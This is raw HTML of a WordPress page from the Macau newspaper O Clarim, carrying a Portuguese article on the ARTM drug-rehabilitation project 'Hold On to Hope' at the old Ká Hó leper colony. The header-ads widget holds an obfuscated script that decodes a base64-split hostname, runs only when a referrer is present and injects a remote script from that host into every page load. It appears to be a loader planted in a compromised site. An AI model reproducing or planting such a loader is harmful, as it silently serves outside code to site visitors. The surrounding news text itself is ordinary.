

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/
body_size: 11735
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; “HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS Comments Feed" href="https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/21678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=21678' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fhold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fhold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ARTM recebe mais duas casas em Ká Hó



Desde que foi lançado, o projecto “Hold On to Hope”, que explora duas das casas da Antiga Leprosaria da Aldeia de Ká Hó, já ajudou a reinserir na sociedade mais de uma dezena de antigos toxicodependentes. A informação foi avançada a’O CLARIMpor Augusto Nogueir"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Destaque2-1-e1625744283842.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Destaque2-1-e1625744283842.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Destaque2-1-e1625744283842.jpg"/>
  <meta property="article:published_time" content="2021-07-09T14:28:00+08:00"/>
  <meta property="article:modified_time" content="2021-07-08T19:38:33+08:00" />
  <meta property="og:updated_time" content="2021-07-08T19:38:33+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS"/>
  <meta itemprop="headline" content="“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS"/>
  <meta itemprop="description" content="ARTM recebe mais duas casas em Ká Hó



Desde que foi lançado, o projecto “Hold On to Hope”, que explora duas das casas da Antiga Leprosaria da Aldeia de Ká Hó, já ajudou a reinserir na sociedade mais de uma dezena de antigos toxicodependentes. A informação foi avançada a’O CLARIMpor Augusto Nogueir"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Destaque2-1-e1625744283842.jpg"/>
  <meta itemprop="datePublished" content="2021-07-09"/>
  <meta itemprop="dateModified" content="2021-07-08T19:38:33+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/"/>
  <meta name="twitter:description" content="ARTM recebe mais duas casas em Ká Hó



Desde que foi lançado, o projecto “Hold On to Hope”, que explora duas das casas da Antiga Leprosaria da Aldeia de Ká Hó, já ajudou a reinserir na sociedade mais de uma dezena de antigos toxicodependentes. A informação foi avançada a’O CLARIMpor Augusto Nogueir"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Destaque2-1-e1625744283842.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-21678 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-21678" class="post-21678 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
	<img width="700" height="525" src="https://www.oclarim.com.mo/wp-content/uploads/2021/07/Destaque2-1-e1625744283842.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS" loading="lazy" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/" rel="bookmark"><time class="entry-date published" datetime="2021-07-09T14:28:00+08:00">July 9, 2021</time><time class="updated" datetime="2021-07-08T19:38:33+08:00">July 8, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>ARTM recebe mais duas casas em Ká Hó</h3>



<p>Desde que foi lançado, o projecto “Hold On to Hope”, que explora duas das casas da Antiga Leprosaria da Aldeia de Ká Hó, já ajudou a reinserir na sociedade mais de uma dezena de antigos toxicodependentes. A informação foi avançada a’<em>O CLARIM</em>por Augusto Nogueira. O presidente da Associação de Reabilitação de Toxicodependentes de Macau (ARTM) adiantou ainda que o Instituto Cultural está a ultimar a cedência ao projecto de duas outras casas da Vila de Nossa Senhora de Ká Hó.</p>



<p>Em Agosto, ou o mais tardar em Setembro, a Associação de Reabilitação de Toxicodependentes de Macau deve começar a explorar mais duas casas no complexo da antiga leprosaria da Vila de Nossa Senhora de Ká Hó. A organização, liderada por Augusto Nogueira, já é responsável pela gestão de dois dos espaços do complexo, reabilitado no ano passado pelo Governo. A ARTM instalou no local o projecto “Hold on To Hope”, que desde que foi lançado contribuiu para a reinserção social de mais de uma dezena de antigos toxicodependentes. «<em>Já temos algumas pessoas que foram reinseridas e que passaram pelo projecto e que estão bem. Um deles optou por continuar a trabalhar na ARTM com outras funções, onde vai dando apoio e também treinando</em>», explicou o dirigente, em declarações a’<em>O CLARIM</em>. «<em>Desde que abrimos, cerca de dez pessoas passaram por este projecto. O que nos interessa é fazer passar a mensagem de que as pessoas que consumiram drogas, se não tiverem outros problemas devido ao consumo ou a outros problemas psicóticos, são pessoas que podem funcionar como qualquer um de nós e podem trabalhar tão bem como nós em cargos de grande responsabilidade, sem problema algum. Queremos limpar a imagem que um toxicodependente é um criminoso. Não o é, de todo</em>», salientou Augusto Nogueira.</p>



<p>Ao abrigo do projecto “Hold On to Hope”, a ARTM transformou duas das antigas casas da leprosaria num café e numa galeria, e em Agosto ou Setembro são esperadas novidades para a Vila de Nossa Senhora de Ká Hó, com a adaptação de duas outras casas. «<em>Temos outros projectos para a zona. Esperamos poder arrancar com novos projectos em Agosto ou Setembro. O nosso objectivo é o de abrir mais duas casas. Uma será uma espécie de “library caffe”. Iremos utilizar esse espaço, ao fim e ao cabo, como uma extensão do café, mas com o propósito de o tornar algo mais didáctico. Se as pessoas quiserem fazer a apresentação de um livro ou de uma obra, iremos fazer com que isso seja conveniente</em>», explicou o presidente da ARTM. «<em>Tencionamos também decorar esse espaço como um tributo a várias coisas estrangeiras que aconteceram em Macau. Gostaríamos de ter, por exemplo, uma parede pintada com o Michel Vaillant ou com imagens de filmes estrangeiros que foram rodados em Macau para que as pessoas, quando estão a entrar naquele espaço, possam sentir que está a entrar num espaço onde se respira a ideia de internacionalização de Macau</em>», acrescentou Augusto Nogueira.</p>



<p>Já o segundo espaço, adiantou o dirigente, deverá ter uma natureza mais pedagógica. «<em>O outro espaço será um espaço mais dedicado às famílias, onde iremos ter vários tipos de “workshops” e iniciativas de carácter mais familiar. Mas são dois novos espaços que vão abrir. Esperamos no futuro poder abrir uma espécie de mercado urbano para poder valorizar a zona</em>», concluiu o responsável da ARTM.</p>



<p class="has-text-align-right"><strong>M.C.</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="“HOLD ON TO HOPE” JÁ AJUDOU A REINSERIR MAIS DE UMA DEZENA DE PESSOAS" data-url="https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/centro-cultural-cardeal-newman/" rel="prev">CENTRO CULTURAL CARDEAL NEWMAN</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/organizacao-distribui-alimentos-no-domingo/" rel="next">ORGANIZAÇÃO DISTRIBUI ALIMENTOS NO DOMINGO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/hold-on-to-hope-ja-ajudou-a-reinserir-mais-de-uma-dezena-de-pessoas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
